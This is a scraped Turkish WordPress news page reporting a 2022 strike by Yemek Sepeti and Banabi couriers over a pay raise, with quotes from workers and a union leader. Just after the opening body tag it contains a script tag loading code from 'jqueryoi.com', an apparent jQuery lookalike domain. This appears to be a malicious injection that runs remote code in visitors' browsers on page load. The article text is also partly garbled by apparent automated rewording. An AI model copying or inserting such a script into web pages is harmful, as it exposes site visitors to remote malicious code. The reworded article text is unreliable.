body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/1471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=1471' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1471 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1471" class="post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-memur-maaslari tag-is tag-lira tag-maas tag-ucret tag-zam" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1024" height="576" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg" class="attachment-full size-full wp-post-image" alt="Yemek Sepeti ve Banabi çalışanlarının eylemi ikinci gününde" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg 1024w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH-300x169.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="Yemek Sepeti ve Banabi çalışanlarının eylemi ikinci gününde">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Yemek Sepeti ve Banabi çalışanlarının eylemi ikinci gününde</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-22T15:04:33+03:00" itemprop="dateModified">Nisan 22, 2022</time><time class="entry-date published" datetime="2022-02-02T16:09:05+03:00" itemprop="datePublished">Şubat 2, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><b>Maaşlarına yapılan yüzde 32,7 artırım teklifini kabul etmeyen Yemek Sepeti ve Banabi çalışanları dün başladıkları hareketlerine devam ediyor. </b></p>
<p>Eskişehir, İstanbul ve İzmir başta olmak üzere birçok vilayette kontak kapatan Yemek Sepeti ve Banabi kuryeleri ile depo çalışanlarının hareketi devam ediyor.</p>
<p>Yaptıkları işin minimum fiyat düzeylerini hak etmediğini söyleyen Murat Karataş, “Bu iş 4 bin 253 liraya yapılmaz. Motosikletli kuryelik tehlikeli bir iş, bize 5 bin yahut 5 bin 500 lira üzere bir para verecekler ki bu işi yapabilelim” dedi.</p>
<p>“Geçen ay 5 bin 500 lira maaş aldım. Devlet bana bin 300 lira fark vermesine karşın o farkı bile vermediler” diyen Karataş, “Yaptığım mesai de birebir, götürdüğüm paket sayısı da birebir. Geçen aya kıyasla ocak ayında verdiği çok komik bir sayı oluyor. Biz arkadaşlarla birlikte 5 bin 500 lira para istiyoruz. Bu işin hakkı 5 bin 500 lira diyoruz. Mesaimiz ve primimiz hariç” diye konuştu.</p>
<p><b>‘SİSTEMİMİZ KAPALI, SİPARİŞ GELMİYOR’</b></p>
<p>Mustafa Yazgan ise, maaş konusunda oyalandıklarını savundu.</p>
<p>İş bırakma hareketleri doğrultusunda sistemin kapalı olduğunu söyleyen Yazgan, “Sistemimiz şu an kapalı, sipariş gelmiyor. Başka firmalar yılbaşı girmeden artırım yaptı. Oralarda hiçbir ayaklanma olmadı. Yemek Sepeti bizi 1 aydır bekletiyor. Artırım oranları 15 Ocak&#8217;ta açıklanacak dediler. Hiç kimse açıklamadı. Ay sonu geldiğinde hala açıklanmamıştı. En sonunda bize mail yoluyla eski maaşımıza yüzde 32 artırım yapacaklarını söylediler” dedi.</p>
<p><b>NAKLİYAT-İŞ HALKTAN TAKVİYE İSTEDİ</b></p>
<p>DİSK Nakliyat İş Sendikası Lideri Ali İstek Küçükosmanoğlu, gerek pandemi gerek kış şartlarında birçok insanın imdadına yetişen kuryelere daima birlikte sahip çıkılması gerektiğini belirtti.</p>
<p>Halktan takviye isteyen Küçükosmanoğlu, “Yemek Sepeti’nde yaşanan olaylar şirketin, çalışanlarının fiyat siyasetini korumamasından ötürü çıkıyor. Daha evvelki devirde minimum fiyatın 800 ile bin lira üzerinde, sabit maaşa ek paket başına fiyat veriyorlardı. ‘Yeni taban fiyatın üstüne yüzde 30 artırım yapacağız’ vaatleriyle düne kadar beklettiler. Daha sonra pek lakayt formda fiyatlarına yüzde 30 artırım yapıldığını belirten mail iletiyorlar. Buna istinaden arkadaşlar kontak kapatarak reaksiyonlarını lisana getiriyorlar” diye konuştu.</p>
<p><b>‘YAŞAM KALİTEMİZİ ARTIRACAK BİR FİYAT İSTİYORUZ’</b></p>
<p>Karşılarında muhatap olacak bir yönetici bulamadıklarını ileri süren Recep Başlak ise, kendilerine karşı olan yaklaşımdan şad olmadıklarını söyledi.</p>
<p>İşverenden fazla yönetici hali istediklerini söz eden Başlak, şunları söyledi:</p>
<p>“Biz garanti olan ve ömür kalitemizi artırabilecek bir fiyat istiyoruz. Daha farklı bir talebimiz yok aslında, olmayacak da. Biz mahalle kıyısında bir esnaf değiliz, Yemek Sepeti’nin ve Banabi’nin çalışanlarıyız. ‘Masaya oturalım’ dedik, ‘biz giyer, çıkarız’ dediler. Bu türlü bir yaklaşımı kabul etmiyoruz. Bu yöneticinin söyleyeceği bir şey değil. Biz karşımıza sahiden bir yönetici istiyoruz. Biz karşımızda işveren istemiyoruz.” <strong>(İHA)<br /></strong></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a>, <a href="https://www.nekadarmaasi.com/memur-maaslari/" rel="category tag">Memur Maaşları</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/is/" rel="tag">İş</a>, <a href="https://www.nekadarmaasi.com/Etiket/lira/" rel="tag">Lira</a>, <a href="https://www.nekadarmaasi.com/Etiket/maas/" rel="tag">Maaş</a>, <a href="https://www.nekadarmaasi.com/Etiket/ucret/" rel="tag">Ücret</a>, <a href="https://www.nekadarmaasi.com/Etiket/zam/" rel="tag">Zam</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/finansal-kesim-disi-firmalarin-net-doviz-acigi-azaldi/" rel="prev">Finansal kesim dışı firmaların net döviz açığı azaldı</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/investors-see-hope-in-big-corporate-profits/" rel="next">Investors See Hope in Big Corporate Profits</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
